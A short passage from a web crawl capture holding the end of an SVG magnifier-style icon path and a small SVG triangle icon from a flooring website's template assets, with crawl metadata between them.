<path d="M17 17.2222L13.2223 13.4378L17 17.2222ZM15.3158 8.38012C15.3158 10.2785 14.5617 12.0992 13.2193 13.4415C11.8769 14.7839 10.0563 15.538 8.15789 15.538C6.2595 15.538 4.43886 14.7839 3.0965 13.4415C1.75413 12.0992 1 10.2785 1 8.38012C1 6.48173 1.75413 4.66109 3.0965 3.31873C4.43886 1.97636 6.2595 1.22223 8.15789 1.22223C10.0563 1.22223 11.8769 1.97636 13.2193 3.31873C14.5617 4.66109 15.3158 6.48173 15.3158 8.38012V8.38012Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/triangle.svg
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8">
  <path style="fill: #292929;" d="M1520.14,849v0.392H1516l8,7.611,8-7.611h-4.14V849h-7.72Z" transform="translate(-1516 -849)"/>
</svg>
